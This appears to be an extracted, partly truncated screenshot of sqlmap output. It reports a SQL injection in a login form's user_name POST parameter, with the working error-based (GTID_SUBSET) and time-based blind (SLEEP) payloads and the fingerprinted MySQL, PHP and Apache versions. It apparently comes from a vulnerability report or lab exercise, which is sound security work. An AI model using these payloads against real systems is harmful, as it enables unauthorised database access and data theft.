 ified the following injection point(s) with a total of 1180 HTTP(s) requests:
ser_name (POST)
ror-based
ySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
user_name=admin' AND GTID_SUBSET(CONCAT(0x7170767871,(SELECT (ELT(3619=3619,1))),0x716a7a7871),3619) AND 'XOyz'='XOyz&password=123&login=
me-based blind
ySQL >= 5.0.12 AND time-based blind (query SLEEP)
user_name=admin' AND (SELECT 4140 FROM (SELECT(SLEEP(5)))kBlw) AND 'IXAa'='IXAa&password=123&login=
INFO] the back-end DBMS is MySQL
ion technology: PHP 7.2.9, Apache 2.4.39
S: MySQL >= 5.6